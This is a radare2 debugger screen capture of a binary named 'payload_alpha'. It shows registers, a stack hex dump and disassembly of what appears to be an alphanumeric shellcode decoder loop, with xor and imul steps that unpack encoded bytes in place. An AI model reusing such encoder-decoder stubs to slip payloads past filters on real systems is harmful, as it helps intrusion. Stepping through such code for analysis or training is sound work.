 [0x0804806c 48% 245 ./payload_alpha]> ?0;f tmp;s.. @ entry0+24 # 0x804806c
- offset -   0 1  2 3  4 5  6 7  8 9  A B  C D  0123456789ABCD
0xffffe000  4100 0000 0000 0000 0000 0000 0000  A.............
0xffffe00e  0000 0000 0000 0000 0000 0000 0000  ..............
0xffffe01c  0000 0000 0000 0000 0000 0000 0000  ..............
0xffffe02a  0000 0000 0000 0000 0000 0000 0000  ..............
0xffffe038  0000 0000 0000 0000                 ........
oeax 0x00000000      eax 0xa33494a3      ebx 0x00000006
 ecx 0x0804804d      edx 0x0804804c      esi 0x00000000
 edi 0x00000000      esp 0xffffe000      ebp 0xffffe000
 eip 0x08048086      eflags S
|           0x0804806c      43             inc ebx
|           0x0804806d      43             inc ebx
|           0x0804806e      37             aaa
|           0x0804806f      51             push ecx
|           0x08048070      5a             pop edx
|           0x08048071      6a41           push 0x41                   ; 'A' ; 'A' ; 65
|           0x08048073      58             pop eax
|           0x08048074      50             push eax
|           0x08048075      304130         xor byte [ecx + 0x30], al
|       .-> 0x08048078      41             inc ecx
|       |   0x08048079      6b414110       imul eax, dword [ecx + 0x41], 0x10
|       |   0x0804807d      324142         xor al, byte [ecx + 0x42]
|       |   0x08048080      324242         xor al, byte [edx + 0x42]
|       |   0x08048083      304242         xor byte [edx + 0x42], al
|       |   ;-- eip:
|       |   0x08048086      41             inc ecx
|       |   0x08048087      42             inc edx
|       |   0x08048088      58             pop eax
|       |   0x08048089      50             push eax
|       |   0x0804808a      384142         cmp byte [ecx + 0x42], al   ; [0x2:1]=76 ; 2
|       `=< 0x0804808d      75e9           jne 0x8048078               ;[1]
|           0x0804808f      49             dec ecx
|           0x08048090      335a76         xor ebx, dword [edx + 0x76]
|           0x08048093      6b46386a       imul eax, dword [esi + 0x38], 0x6a